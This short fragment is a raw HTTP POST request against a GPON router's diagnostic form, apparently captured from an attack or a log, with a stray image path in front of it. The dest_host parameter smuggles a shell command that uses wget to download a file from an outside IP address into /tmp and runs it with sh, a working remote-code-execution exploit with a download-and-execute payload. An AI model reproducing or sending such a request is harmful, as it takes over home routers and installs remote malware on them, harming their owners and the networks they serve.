 POST /GponForm/diag_Form?images/ HTTP/1.1
Host: 127.0.0.1:80
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Hello, World
Content-Length: 118
XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=``;wget+htt
p://151.80.197.109/eBxUk/procrcu+-O+->/tmp/gpon80;sh+/tmp/gpon80&ipv=0